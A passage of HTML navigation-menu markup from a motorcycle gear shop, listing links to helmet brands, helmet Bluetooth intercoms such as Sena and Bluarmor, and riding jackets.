<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32350' id='mega-menu-item-32350'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sb-42-airborne-helmet/">Steelbird SB-42 Airborne Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32353' id='mega-menu-item-32353'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sba-2-strength-helmet/">Steelbird SBA-2 Strength Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37797' id='mega-menu-item-37797'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sba-20-painted-helmet/">Steelbird SBA-20 Painted helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32355' id='mega-menu-item-32355'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds/">Studds<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32356' id='mega-menu-item-32356'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-marshall-d1-helmet/">Studds Marshall D1 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32357' id='mega-menu-item-32357'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-professional-helmet/">Studds PROFESSIONAL Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32360' id='mega-menu-item-32360'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d1-helmet/">Studds Thunder D1 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32361' id='mega-menu-item-32361'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d2-helmet/">Studds Thunder D2 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32362' id='mega-menu-item-32362'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d3-helmet/">Studds Thunder D3 Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-33548' id='mega-menu-item-33548'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/">KORDA HELMET<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37082' id='mega-menu-item-37082'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-shockwave-helmet/">KORDA SHOCKWAVE HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41377' id='mega-menu-item-41377'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-neo-solid-gloss-helmet/">Korda Neo Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41975' id='mega-menu-item-41975'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-icon-helmet/">Korda Icon Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-42902' id='mega-menu-item-42902'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-sonic-gp/">Korda Sonic Gp Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32373' id='mega-menu-item-32373'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol/">SOL<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32374' id='mega-menu-item-32374'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-sl-68s-ii-helmet/">SOL - SL-68S II Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32378' id='mega-menu-item-32378'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol/sol-s0-7-helmets/">SOL S0-7 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32379' id='mega-menu-item-32379'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-s0-7-open-helmets/">SOL S0-7 Open Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32380' id='mega-menu-item-32380'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-sl-68s-helmet/">SOL SL-68S Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32392' id='mega-menu-item-32392'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/">BELL HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32393' id='mega-menu-item-32393'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/bell-qualifier-helmets/">Bell Qualifier Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32394' id='mega-menu-item-32394'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/bell-srt-helmets/">Bell SRT Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32407' id='mega-menu-item-32407'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/kyt-helmets/">KYT HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32408' id='mega-menu-item-32408'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/kyt-helmets/kyt-nf-r-helmets/">KYT NF-R Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32409' id='mega-menu-item-32409'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/zeus-helmets/">ZEUS HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32410' id='mega-menu-item-32410'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/zeus-helmets/zeus-zs-831-helmet/">ZEUS ZS-831 Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32411' id='mega-menu-item-32411'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/suomy-helmets/">SUOMY HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32412' id='mega-menu-item-32412'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/suomy-helmets/suomy-stellar-helmets/">Suomy Stellar Helmets</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32413' id='mega-menu-item-32413'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-bluetooth-kit/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmet Bluetooth Kit<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32414' id='mega-menu-item-32414'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/">Vnetphone Helmet Bluetooth Intercom<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32415' id='mega-menu-item-32415'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/vnetphone-v6-helmet-intercom/">Vnetphone V6 Helmet Intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32416' id='mega-menu-item-32416'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/wireless-helmet-earphone/" aria-haspopup="true" aria-expanded="false">Wireless Helmet Earphone Bluetooth<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32417' id='mega-menu-item-32417'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/wireless-helmet-earphone/bt-8-helmet-bluetooth/">BT 8 Helmet Bluetooth</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32418' id='mega-menu-item-32418'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/">Sena<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32419' id='mega-menu-item-32419'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-3s-wb-bluetooth-headset/">Sena 3S -WB Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-32420' id='mega-menu-item-32420'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh-5-bluetooth-headset/">Sena SMH-5 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32421' id='mega-menu-item-32421'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh-5-dual-pack/">Sena SMH-5 Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32422' id='mega-menu-item-32422'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset/">Sena SMH10 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32423' id='mega-menu-item-32423'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset-dual-pack/">Sena SMH10 Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35091' id='mega-menu-item-35091'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth/">Sena 10S Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32424' id='mega-menu-item-32424'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth-dual/">Sena 10S Bluetooth Dual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32425' id='mega-menu-item-32425'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10c-pro/">Sena 10C PRO</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32426' id='mega-menu-item-32426'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-20s-evo-bluetooth-headset/">Sena 20S Evo Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32427' id='mega-menu-item-32427'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-30k-bluetooth-headset/">Sena 30K Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32428' id='mega-menu-item-32428'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-30k-dual-pack/">Sena 30K Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35092' id='mega-menu-item-35092'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-50s-dual-bluetooth/">Sena 50S Dual Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35090' id='mega-menu-item-35090'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-50s-bluetooth/">Sena 50S Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43035' id='mega-menu-item-43035'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-60s-headset-dual-pack/">Sena 60S Headset Dual pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-32430' id='mega-menu-item-32430'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-bluetooth-headset/">Sena Bluetooth Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32431' id='mega-menu-item-32431'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-bluetooth-kit/">Sena Bluetooth Kit</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41789' id='mega-menu-item-41789'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-b10/">Sena B10 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41790' id='mega-menu-item-41790'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-b20/">Sena B20 Bluetooth</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32432' id='mega-menu-item-32432'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/">ASG Bluetooth Kit<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32433' id='mega-menu-item-32433'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg-02-bluetooth-helmet-headset/">ASG-SG2 Bluetooth Helmet Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32434' id='mega-menu-item-32434'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg5-bluetooth-intercom/">ASG-SG5 Bluetooth Intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32435' id='mega-menu-item-32435'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg06-bluetooth-intercom-headset/">ASG-SG6 Bluetooth Intercom Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39956' id='mega-menu-item-39956'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/asg-sg10-bluetooth-mesh-intercom/">ASG-SG10 BLUETOOTH MESH INTERCOM</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-32436' id='mega-menu-item-32436'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/parani-bluetooth-by-sena/">Parani Bluetooth By Sena<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32437' id='mega-menu-item-32437'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-parani-m10-bluetooth-intercom/">Sena Parani M10 BOOM Bluetooth Intercom</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-33682' id='mega-menu-item-33682'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/">Bluarmor intercom<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-34796' id='mega-menu-item-34796'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/c30-bluetooth-intercom/">BLUARMOR C30 bluetooth intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-38080' id='mega-menu-item-38080'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-hs1-helmet-bluetooth-device/">BLUARMOR HS1 Bluetooth Device</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41492' id='mega-menu-item-41492'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluearmor-c50-bluetooth-intercom/">BLUEARMOR C50 bluetooth intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41754' id='mega-menu-item-41754'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-c20-communication-device/">BLUARMOR C20 COMMUNICATION DEVICE</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-35024' id='mega-menu-item-35024'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/">MIDLAND INTERCOM<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35026' id='mega-menu-item-35026'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-midland-bt-mini-intercom/">MIDLAND BT MINI INTERCOM</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35027' id='mega-menu-item-35027'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-twin-pack/">MIDLAND BT MINI INTERCOM (TWIN PACK)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39776' id='mega-menu-item-39776'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-lokui-k10-single-helmet-bluetooth/">MIDLAND LOKUI K10 SINGLE HELMET</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32438' id='mega-menu-item-32438'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/riding-gears" aria-haspopup="true" aria-expanded="false" tabindex="0">Riding Gears<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32439' id='mega-menu-item-32439'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/jackets/">JACKETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-36057' id='mega-menu-item-36057'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-jackets/" aria-haspopup="true" aria-expanded="false">LS2 JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36058' id='mega-menu-item-36058'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-jackets/ls2-sepang-jackets/">LS2 SEPANG JACKETS</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-35508' id='mega-menu-item-35508'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/" aria-haspopup="true" aria-expanded="false">SOLACE JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32456' id='mega-menu-item-32456'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket/">Solace Furious Jacket V3</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41810' id='mega-menu-item-41810'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket-v4/">Solace Furious Jacket V4</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32457' id='mega-menu-item-32457'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-air-x-jackets/">Solace AIR-X Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32458' id='mega-menu-item-32458'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-asmi-jacket/">Solace Asmi Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34872' id='mega-menu-item-34872'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-rival_v2-jacket/">SOLACE RIVAL V2 Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34873' id='mega-menu-item-34873'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-rival-v3-jacket/">SOLACE RIVAL V3 Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32460' id='mega-menu-item-32460'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-jacket/">Solace Sabre Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-35507' id='mega-menu-item-35507'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-thrift-mesh-jacket/">Solace Thrift Mesh Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38533' id='mega-menu-item-38533'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solase-ramble-jacket-2-0/">SOLASE RAMBLE Jacket 2.0</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32461' id='mega-menu-item-32461'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear/" aria-haspopup="true" aria-expanded="false">RR GEARS JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32462' id='mega-menu-item-32462'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear/rr-gear-masculine-jackets/">RR Gear Masculine Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32737' id='mega-menu-item-32737'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear-jacket/rr-gears-air-pro-jacket/">RR Gears Air Pro Jacket</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32465' id='mega-menu-item-32465'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/" aria-haspopup="true" aria-expanded="false">SCALA GEARS JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32467' id='mega-menu-item-32467'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-marvel-jckets/">Scala Marvel Jckets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32468' id='mega-menu-item-32468'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-akira-jackets/">Scala Akira Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32469' id='mega-menu-item-32469'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-thunder-jacket/">Scala Thunder Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38212' id='mega-menu-item-38212'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-blaze-jacket/">Scala Blaze Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38618' id='mega-menu-item-38618'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-brave-jacket/">Scala Brave Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41707' id='mega-menu-item-41707'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-viper-jacket/">Scala Viper Jacket</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-33971' id='mega-menu-item-33971'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-cruise/" aria-haspopup="true" aria-expanded="false">AXOR JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-33980' id='mega-menu-item-33980'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-cruise/axor-cruise-2-jacket/">AXOR CRUISE 2 JACKET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-40194' id='mega-menu-item-40194'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-nimbuz-jacket/">AXOR NIMBUZ JACKET</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-36235' id='mega-menu-item-36235'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/" aria-haspopup="true" aria-expanded="false">BISON JACKET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
